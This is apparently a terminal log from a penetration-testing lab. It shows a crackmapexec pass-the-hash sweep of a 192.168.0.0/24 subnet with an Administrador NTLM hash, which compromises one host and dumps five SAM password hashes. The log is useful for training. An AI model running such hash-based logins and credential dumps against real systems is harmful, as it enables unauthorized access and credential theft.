 ┌──(titi㉿kali)-[~/pnpt]
└─$ crackmapexec smb 192.168.0.0/24 -u Administrador  -H aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840 --local-auth --sam
SMB         192.168.0.8     445    PC-TITI          [*] Windows 10.0 Build 26100 x64 (name:PC-TITI) (domain:PC-TITI) (signing:False) (SMBv1:False)
SMB         192.168.0.8     445    PC-TITI          [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB         192.168.0.231   445    DESKTOP-H0ASPUB  [*] Windows 10 / Server 2019 Build 19041 x64 (name:DESKTOP-H0ASPUB) (domain:DESKTOP-H0ASPUB) (signing:False) (SMBv1:False)
SMB         192.168.0.220   445    HYDRA-DC         [*] Windows Server 2022 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB         192.168.0.231   445    DESKTOP-H0ASPUB  [-] DESKTOP-H0ASPUB\Administrador:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB         192.168.0.220   445    HYDRA-DC         [-] HYDRA-DC\Administrador:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB         192.168.0.232   445    THEPUNISHER      [*] Windows 10 / Server 2019 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB         192.168.0.232   445    THEPUNISHER      [+] THEPUNISHER\Administrador:5b4c6335673a75f13ed948e848f00840 (Pwn3d!)
SMB         192.168.0.232   445    THEPUNISHER      [+] Dumping SAM hashes
SMB         192.168.0.232   445    THEPUNISHER      Administrador:500:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
SMB         192.168.0.232   445    THEPUNISHER      Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         192.168.0.232   445    THEPUNISHER      DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         192.168.0.232   445    THEPUNISHER      WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:513c5bd27b255420e7270e490a9c0339:::
SMB         192.168.0.232   445    THEPUNISHER      User1:1001:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
SMB         192.168.0.232   445    THEPUNISHER      [+] Added 5 SAM hashes to the database